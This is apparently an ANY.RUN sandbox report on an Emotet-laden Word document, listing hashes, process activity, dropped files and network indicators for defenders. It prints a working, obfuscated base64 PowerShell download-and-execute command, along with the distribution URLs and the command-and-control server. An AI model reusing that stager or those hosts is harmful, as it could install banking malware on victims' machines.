| File name: | af45f0fea5b2da1397c04c8fc1bde9c8c03f5d70.doc.tar.gz |
| Full analysis: | https://app.any.run/tasks/2331a080-5dfa-4d3b-b2a2-3eae161ae550 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | March 21, 2019, 14:16:09 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | AD2ED354459C7AC60318AB97CD14F4AD |
| SHA1: | 804EA21BAFA19E896BB6DB9737BA7091A427EC49 |
| SHA256: | 36161C6222EBDA7311DACFC4DEED8C244B9F0A5E3C8EDF90EBF11221828868BD |
| SSDEEP: | 1536:N8YaeHNen86QDfavLbwkowggh3X8z3JQFnENZR2MeF19FS20oTLBC:NZNe86QDqewgSm5anU+/S20m1C |
MALICIOUS
Application was dropped or rewritten from another process
- 809.exe (PID: 3760)
- 809.exe (PID: 3152)
- wabmetagen.exe (PID: 400)
- wabmetagen.exe (PID: 3432)
Downloads executable files from the Internet
- powershell.exe (PID: 2748)
Emotet process was detected
- wabmetagen.exe (PID: 400)
Changes the autorun value in the registry
- wabmetagen.exe (PID: 3432)
EMOTET was detected
- wabmetagen.exe (PID: 3432)
Connects to CnC server
- wabmetagen.exe (PID: 3432)
SUSPICIOUS
Starts Microsoft Office Application
- rundll32.exe (PID: 2152)
Creates files in the user directory
- powershell.exe (PID: 2748)
Executable content was dropped or overwritten
- powershell.exe (PID: 2748)
- 809.exe (PID: 3152)
Application launched itself
- 809.exe (PID: 3760)
- wabmetagen.exe (PID: 400)
Starts itself from another location
- 809.exe (PID: 3152)
Connects to server without host name
- wabmetagen.exe (PID: 3432)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3964)
Creates files in the user directory
- WINWORD.EXE (PID: 3964)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0801 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:03:21 07:55:09 |
| ZipCRC: | 0x093b7451 |

| ZipCompressedSize: | 77860 |
| ZipUncompressedSize: | 162816 |
| ZipFileName: | af45f0fea5b2da1397c04c8fc1bde9c8c03f5d70 |
Total processes
41
Monitored processes
8
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 400 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | 809.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Windows 8 Toast Notification Exit code: 0 Version: 8,6,0,1000 Modules
| |||||||||||||||
| 1980 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\af45f0fea5b2da1397c04c8fc1bde9c8c03f5d70.doc.tar.gz" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||

| 2152 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\Desktop\af45f0fea5b2da1397c04c8fc1bde9c8c03f5d70 | C:\Windows\system32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2748 | powershell -e JAB6AEQAQQB4AEcAdwBBAD0AKAAnAFMAJwArACcAQQBvAEEARAAnACsAJwBRAEEAQQAnACkAOwAkAHQAQQBvAGMARABCAEQAPQAmACgAJwBuAGUAdwAtAG8AJwArACcAYgBqAGUAYwAnACsAJwB0ACcAKQAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAOwAkAGwAUQBCAGMAVQBvAEIAQQA9ACgAJwBoACcAKwAnAHQAdABwACcAKwAnADoAJwArACcALwAnACsAJwAvAHcAdwB3ACcAKwAnAC4AbQBhAGQAbwBuAG4AYQAnACsAJwBiAGEAJwArACcAbABsAC4AJwArACcAYwAnACsAJwBvAG0ALwB3AHAAJwArACcALQBjAG8AbgB0AGUAbgAnACsAJwB0ACcAKwAnAC8AWABiAGMALwBAACcAKwAnAGgAdAB0ACcAKwAnAHAAOgAvAC8AdwB3ACcAKwAnAHcALgBkAHIAaQB2AGkAbgBnAHcAaQB0AGgAYQByAHIAbwAnACsAJwB3ACcAKwAnAC4AJwArACcAYwBvACcAKwAnAG0ALwB3AHAALQBjAG8AbgAnACsAJwB0AGUAJwArACcAbgAnACsAJwB0AC8AcABsAHUAZwBpAG4AcwAvAHcAOABLAEYAOAA2AC8AJwArACcAQAAnACsAJwBoACcAKwAnAHQAdABwACcAKwAnADoALwAnACsAJwAvAHQAJwArACcAbwB0ACcAKwAnAGUAJwArACcAbQByAHUAcwBzAGkAYQAnACsAJwAuAGMAbwBtACcAKwAnAC8ANgB1AHEAOQB1AGQAJwArACcAawAvAHAAJwArACcAdAAnACsAJwA5AEcALwBAAGgAdAB0AHAAOgAvACcAKwAnAC8AawBhAHoAaQByACcAKwAnAGkAYQBkAC4AYwBvAG0AJwArACcALwAnACsAJwB3AHAAJwArACcALQBhAGQAbQBpACcAKwAnAG4ALwA4AFkAOQAnACsAJwA4AC8AQABoACcAKwAnAHQAdABwADoALwAvAG0AbwAnACsAJwB2AGUAdAByAGEAYwBrACcAKwAnAGUAcgAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAnACsAJwAvACcAKwAnAE0AWQBzAHcALwAnACkALgAoACcAUwAnACsAJwBwAGwAaQB0ACcAKQAuAEkAbgB2AG8AawBlACgAJwBAACcAKQA7ACQAdABRAEIAMQBBAEEAQQBRAD0AKAAnAHcAJwArACcAWABHAEEAQwBVAEEAJwArACcAVQAnACkAOwAkAGkAQgBBAG8AQQBBAEEAIAA9ACAAKAAnADgAMAAnACsAJwA5ACcAKQA7ACQAWQBBAFUAQQBVAEEAdwA9ACgAJwBXACcAKwAnAGMAQQBCAEEAQQAnACsAJwBBAEQAJwApADsAJAByAFgAUQBvAFEAQQBBAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABpAEIAQQBvAEEAQQBBACsAKAAnAC4AZQAnACsAJwB4AGUAJwApADsAZgBvAHIAZQBhAGMAaAAoACQAcgBVAFoAWgB4AFEAVQAgAGkAbgAgACQAbABRAEIAYwBVAG8AQgBBACkAewB0AHIAeQB7ACQAdABBAG8AYwBEAEIARAAuACgAJwBEAG8AJwArACcAdwAnACsAJwBuAGwAbwBhAGQARgBpAGwAZQAnACkALgBJAG4AdgBvAGsAZQAoACQAcgBVAFoAWgB4AFEAVQAsACAAJAByAFgAUQBvAFEAQQBBACkAOwAkAGoAQQBaAEQAUQBBAHcARAA9ACgAJwBRAFUAQwBYAEEAVQAnACsAJwBBACcAKQA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtAEkAJwArACcAdABlACcAKwAnAG0AJwApACAAJAByAFgAUQBvAFEAQQBBACkALgAiAEwAZQBuAGAARwBgAFQAaAAiACAALQBnAGUAIAA0ADAAMAAwADAAKQAgAHsAJgAoACcASQBuAHYAJwArACcAbwBrAGUAJwArACcALQBJAHQAZQBtACcAKQAgACQAcgBYAFEAbwBRAEEAQQA7ACQAYgBRAEEAQgBEAFEAPQAoACcAcQBfAEEAQgAnACsAJwBEAEEAJwArACcAQQAnACkAOwBiAHIAZQBhAGsAOwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAdwBEADQAbwBaAEcAPQAoACcAYwBVAHgAQQBBAEMAJwArACcAXwAnACkAOwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3152 | --be10babf | C:\Users\admin\809.exe | 809.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Windows 8 Toast Notification Exit code: 0 Version: 8,6,0,1000 Modules
| |||||||||||||||
| 3432 | --9bc43e78 | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Windows 8 Toast Notification Exit code: 0 Version: 8,6,0,1000 Modules
| |||||||||||||||
| 3760 | "C:\Users\admin\809.exe" | C:\Users\admin\809.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Windows 8 Toast Notification Exit code: 0 Version: 8,6,0,1000 Modules
| |||||||||||||||


| 3964 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\af45f0fea5b2da1397c04c8fc1bde9c8c03f5d70" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 171
Read events
1 599
Write events
565
Delete events
7
Modification events

| (PID) Process: | (1980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (1980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (1980) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\af45f0fea5b2da1397c04c8fc1bde9c8c03f5d70.doc.tar.gz | |||
| (PID) Process: | (1980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (1980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (1980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (2152) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | LangID |
Value: 0904 | |||
Executable files
2
Suspicious files
3
Text files
2
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3964 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRC5C7.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2748 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\OQTP5J03JI9K2HBZKO21.temp | — | |
MD5:— | SHA256:— | |||
| 3964 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\af45f0fea5b2da1397c04c8fc1bde9c8c03f5d70.LNK | lnk | |
MD5:— | SHA256:— | |||
| 3964 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 1980 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb1980.29381\af45f0fea5b2da1397c04c8fc1bde9c8c03f5d70 | document | |
MD5:— | SHA256:— | |||
| 3964 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3964 | WINWORD.EXE | C:\Users\admin\Desktop\~$45f0fea5b2da1397c04c8fc1bde9c8c03f5d70 | pgc | |
MD5:— | SHA256:— | |||
| 3964 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2748 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFfd345.TMP | binary | |
MD5:— | SHA256:— | |||
| 3152 | 809.exe | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
7
DNS requests
4
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2748 | powershell.exe | GET | 301 | 68.183.59.37:80 | http://www.drivingwitharrow.com/wp-content/plugins/w8KF86/ | US | html | 178 b | suspicious |
2748 | powershell.exe | GET | 200 | 45.58.115.58:80 | http://kaziriad.com/wp-admin/8Y98/ | US | executable | 365 Kb | suspicious |
2748 | powershell.exe | GET | 403 | 185.26.122.14:80 | http://totemrussia.com/6uq9udk/pt9G/ | RU | html | 1.14 Kb | suspicious |
3432 | wabmetagen.exe | POST | 200 | 200.116.26.234:80 | http://200.116.26.234/window/prep/ | CO | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2748 | powershell.exe | 104.198.58.34:80 | www.madonnaball.com | Google Inc. | US | whitelisted |
3432 | wabmetagen.exe | 200.116.26.234:80 | — | EPM Telecomunicaciones S.A. E.S.P. | CO | malicious |
2748 | powershell.exe | 68.183.59.37:443 | www.drivingwitharrow.com | DSL Extreme | US | unknown |
2748 | powershell.exe | 68.183.59.37:80 | www.drivingwitharrow.com | DSL Extreme | US | unknown |
2748 | powershell.exe | 185.26.122.14:80 | totemrussia.com | Hostland LTD | RU | suspicious |
2748 | powershell.exe | 45.58.115.58:80 | kaziriad.com | Choopa, LLC | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.madonnaball.com |
| unknown |
www.drivingwitharrow.com |
| suspicious |
totemrussia.com |
| suspicious |
kaziriad.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2748 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2748 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2748 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
